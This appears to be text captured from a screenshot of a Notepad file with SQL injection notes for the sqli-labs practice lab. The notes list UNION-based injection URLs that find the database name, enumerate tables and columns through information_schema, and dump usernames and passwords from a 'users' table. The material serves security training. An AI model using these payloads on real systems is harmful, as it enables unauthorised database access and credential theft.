 *SQL - Notepad
File Edit Format View Help
after that we need to find database =>
union select 1,database(),3 --+
Fetch Table =>
192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name)
,3 from information_schema.table_constraints --+
Fetch Column =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(column_name),3 from information_schema.columns where table_name="users"
Fetch Credentials =>
http://192.168.0.102/sqli-labs-master/Less-1/?id=-1' union select 1,
group_concat(username), group_concat(password) from users --+
Ln 19, Col 26 100% Windows (CRLF) UTF-8